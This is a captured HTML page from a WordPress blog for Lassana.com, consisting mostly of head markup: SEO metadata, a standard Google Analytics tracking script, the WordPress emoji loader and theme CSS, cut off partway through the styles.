

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.lassana.com/?page_id=I1762173
body_size: 40375
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lassana Blog - Lassana.com - Blog</title>
	<meta name="description" content="Lassana.com - Blog" />
	<link rel="canonical" href="https://blog.lassana.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Lassana Blog" />
	<meta property="og:description" content="Lassana.com - Blog" />
	<meta property="og:url" content="https://blog.lassana.com/" />
	<meta property="og:site_name" content="Lassana Blog" />
	<meta property="og:image" content="https://blog.lassana.com/wp-content/uploads/2021/11/no-image.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FloraLassana" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.lassana.com/","url":"https://blog.lassana.com/","name":"Lassana Blog - Lassana.com - Blog","isPartOf":{"@id":"https://blog.lassana.com/#website"},"about":{"@id":"https://blog.lassana.com/#organization"},"description":"Lassana.com - Blog","breadcrumb":{"@id":"https://blog.lassana.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.lassana.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://blog.lassana.com/#website","url":"https://blog.lassana.com/","name":"Lassana Blog","description":"Lassana.com - Blog","publisher":{"@id":"https://blog.lassana.com/#organization"},"alternateName":"lassana","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.lassana.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.lassana.com/#organization","name":"Lassana.com PVT LTD","url":"https://blog.lassana.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.lassana.com/#/schema/logo/image/","url":"https://blog.lassana.com/wp-content/uploads/2021/11/cropped-no-image.png","contentUrl":"https://blog.lassana.com/wp-content/uploads/2021/11/cropped-no-image.png","width":190,"height":190,"caption":"Lassana.com PVT LTD"},"image":{"@id":"https://blog.lassana.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lassanacom","https://x.com/FloraLassana","https://www.instagram.com/lassana_com","https://www.linkedin.com/company/lassana-flora/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Lassana Blog &raquo; Feed" href="https://blog.lassana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lassana Blog &raquo; Comments Feed" href="https://blog.lassana.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8HQ3EJP2DC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog.lassana.com\/?page_id=I1762173"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8HQ3EJP2DC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8HQ3EJP2DC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.lassana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.lassana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cff-css' href='https://blog.lassana.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://blog.lassana.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://blog.lassana.com/wp-content/themes/moderne/css/fontawesome4.css?ver=4.7.0' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:500;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:500;src:url(/cf-fonts/s/oswald/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:500;src:url(/cf-fonts/s/oswald/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:500;src:url(/cf-fonts/s/oswald/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:500;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<link rel='stylesheet' id='moderne-owl-css-css' href='https://blog.lassana.com/wp-content/themes/moderne/css/owl.carousel.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='moderne-style-css' href='https://blog.lassana.com/wp-content/themes/moderne/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='moderne-style-inline-css' type='text/css'>
body {color: #686868; }
	#topbar {background-color:#1b1b1b}	
	#page, #masthead { border-color: #1b1b1b; }	
	#site-title a, #site-title a:visited { color: #000; }
	#site-description { color: #868686; }
	#page, #nav-wrapper { background-color: #fffcfc; }
	#main,#left-sidebar .widget, #right-sidebar .widget { background-color: #fff; }
	.blog .page-title:before, .blog .page-title:after, .archive .page-title:before, .archive .page-title:after { border-color: #afafaf; }	
	#breadcrumbs-sidebar, #breadcrumbs-sidebar a, #breadcrumbs-sidebar a:visited {color: #8e8e8e;}
